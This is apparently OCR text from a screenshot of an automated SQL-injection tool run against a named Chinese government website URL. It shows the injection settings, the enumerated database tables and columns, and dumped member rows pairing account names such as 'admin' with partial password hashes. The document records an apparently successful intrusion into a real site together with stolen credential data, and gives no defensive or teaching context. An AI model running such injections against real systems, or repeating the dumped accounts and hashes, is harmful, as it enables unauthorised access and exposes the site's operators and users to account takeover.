 Target: http://www.rftgd.gov.cn/stgl/view.php?id=22
Analyze Pause
Keyword: 2009年11 Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Integer
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
rftgd_level
rftgd_loginlog
rftgd_member
id
membername
password
level
membername password
admin 24e38419a7e59a2cefdb699...
avsp 827ccb0eea8a706c4c34a16...
chaozhou b0baee9d279d34fa1dfd71aa...
dongguan dcddb75469b4b4875094e14...